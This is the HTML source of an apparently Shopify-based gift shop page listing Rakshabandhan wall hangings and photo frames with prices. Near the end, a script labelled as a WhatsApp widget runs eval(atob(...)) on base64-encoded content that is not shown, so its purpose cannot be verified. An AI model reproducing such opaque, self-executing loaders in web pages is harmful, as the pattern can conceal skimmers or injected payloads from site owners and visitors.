    <h1 class="section-header__title section-header__title--left">Rakshabandhan</h1>
    
    <div class="section-header__link--right">
      
        <div class="form-horizontal">
    <label for="BrowseBy">Browse by</label>
    
<select name="BrowseBy" id="BrowseBy" class="btn--tertiary">
      <option value="/collections/rakshabandhan-1">All</option>
        <option value="/collections/rakshabandhan-1/frame">Frame</option>
        <option value="/collections/rakshabandhan-1/funny">Funny</option>
        <option value="/collections/rakshabandhan-1/gift">Gift</option>
        <option value="/collections/rakshabandhan-1/hand-painted">Hand painted</option>
        <option value="/collections/rakshabandhan-1/import_2021_03_16_145728">import_2021_03_16_145728</option>
        <option value="/collections/rakshabandhan-1/no-cod">no-cod</option>
        <option value="/collections/rakshabandhan-1/quote">quote</option>
        <option value="/collections/rakshabandhan-1/rakshabandhan">rakshabandhan</option>
        <option value="/collections/rakshabandhan-1/wall-decor">wall decor</option>
        <option value="/collections/rakshabandhan-1/wall-hanging">wall hanging</option></select>
  </div><script>
  $(function() {
    $('#BrowseBy')
      .bind('change', function() {
        location.href = jQuery(this).val();
      }
    );
  });
</script>

      
      
        <div class="form-horizontal">
  <label for="SortBy">Sort by</label>
  <select name="sort_by" id="SortBy" class="btn--tertiary" aria-describedby="a11y-refresh-page-message">
  
     <option value="manual">Featured</option>
  
     <option value="best-selling">Best selling</option>
  
     <option value="title-ascending">Alphabetically, A-Z</option>
  
     <option value="title-descending">Alphabetically, Z-A</option>
  
     <option value="price-ascending">Price, low to high</option>
  
     <option value="price-descending">Price, high to low</option>
  
     <option value="created-ascending">Date, old to new</option>
  
     <option value="created-descending">Date, new to old</option>
  
  </select>
</div>

      
    </div>
    
  </header>

  

  <div class="grid-uniform grid-link__container">
    

      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/best-brother-wall-hanging" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-37100630245568 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-37100630245568 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-37100630245568" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-37100630245568"
                     alt="Best Brother hand-painted wall hanging"
                     class="product__img lazyload"
                     data-src="//www.bhaiplease.com/cdn/shop/files/IMG20230805094815_{width}x.jpg?v=1706612018"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//www.bhaiplease.com/cdn/shop/files/IMG20230805094815_large.jpg?v=1706612018" alt="Best Brother hand-painted wall hanging" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Best Brother hand-painted wall hanging</p>
    
      <p class="grid-link__title grid-link__vendor">Bhai Please India</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          Rs. 250.00

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/copy-of-friends-frame-wall-hanging" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-37100575260864 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-37100575260864 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-37100575260864" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-37100575260864"
                     alt="Best Sister hand-painted wall hanging"
                     class="product__img lazyload"
                     data-src="//www.bhaiplease.com/cdn/shop/files/IMG20230805094708_{width}x.jpg?v=1706610490"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//www.bhaiplease.com/cdn/shop/files/IMG20230805094708_large.jpg?v=1706610490" alt="Best Sister hand-painted wall hanging" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Best Sister hand-painted wall hanging</p>
    
      <p class="grid-link__title grid-link__vendor">Bhai Please India</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          Rs. 200.00

      </p>
    
  </a>
</div>

      </div>
    
      
      <div class="grid__item wide--one-fifth large--one-quarter medium-down--one-half">
        









<div class="">
  <a href="/products/best-sister" class="grid-link text-center">
    <span class="grid-link__image grid-link__image--loading grid-link__image-sold-out grid-link__image--product" data-image-wrapper>
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-28166806503616 {
    max-width: 335px;
    max-height: 335.0px;
  }
  #ProductImageWrapper-28166806503616 {
    max-width: 335px;
  }
</style>

            <div id="ProductImageWrapper-28166806503616" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-28166806503616"
                     alt="Best Sister Photo Frame"
                     class="product__img lazyload"
                     data-src="//www.bhaiplease.com/cdn/shop/products/Best-Sister_1_{width}x.jpg?v=1615908056"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     data-image>
              </div>
            </div>
          
          <noscript>
            <img src="//www.bhaiplease.com/cdn/shop/products/Best-Sister_1_large.jpg?v=1615908056" alt="Best Sister Photo Frame" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Best Sister Photo Frame</p>
    
      <p class="grid-link__title grid-link__vendor">Bhai Please India</p>
    
    
      <p class="grid-link__meta">
        
          
            <span class="visually-hidden">Regular price</span>
          
          Rs. 300.00

      </p>
    
  </a>
</div>

      </div>
    

  </div>

  
</div>





</div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // 
  theme.productStrings = {
    sortBy: 'best-selling'
  }
</script>

        </div>
    </div>
  </main>

  <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer small--text-center" role="contentinfo">

<div class="wrapper">

  <div class="grid-uniform">

    

    

    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Links</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/search">Search</a></li>
              
                <li><a href="/policies/terms-of-service">Terms of Service</a></li>
              
                <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
              
                <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Contact Us</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/pages/contact-us">Contact Us</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Refund Policy</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/policies/refund-policy">Refund Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half site-footer__links">
            
            <h3 class="h4"><a href="/blogs/news">Latest News</a></h3>
            
            <p class="h5"><a href="" title=""></a></p>
            
            
              <p></p>
            
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h3 class="h4">Follow Us</h3>
              
              <ul class="inline-list social-icons"><li>
      <a class="icon-fallback-text" href="https://www.facebook.com/bhaiplease/" title="Bhai Please India on Facebook" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-facebook" aria-hidden="true"></span>
        <span class="fallback-text">Facebook</span>
      </a>
    </li><li>
      <a class="icon-fallback-text" href="https://www.instagram.com/bhaiplease" title="Bhai Please India on Instagram" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-instagram" aria-hidden="true"></span>
        <span class="fallback-text">Instagram</span>
      </a>
    </li></ul>

          </div>

        
    
  </div>

  <hr class="hr--small hr--clear">

  <div class="grid">
    <div class="grid__item text-center">
      <p class="site-footer__links">Copyright &copy; 2026, <a href="/" title="">Bhai Please India</a>, TM and Company Registered to Amar Toshniwal</p>
    </div>
  </div>

  
    
  
</div>

</footer>




</div>


  <ul hidden>
    <li id="a11y-refresh-page-message">choosing a selection results in a full page refresh</li>
    <li id="a11y-external-message">Opens in a new window.</li>
    <li id="a11y-new-window-external-message">Opens external website in a new window.</li>
  </ul>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.js?v=111521626819710852421753276487" type="text/javascript"></script>
  <!--whatsapp whapbizz  -->
<script>eval(atob('[base64]/[base64]/[base64]'));</script>
 
</body>
</html>
